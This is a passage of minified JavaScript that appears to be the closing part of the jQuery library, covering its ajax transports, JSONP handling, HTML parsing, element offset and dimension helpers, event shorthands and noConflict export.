this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
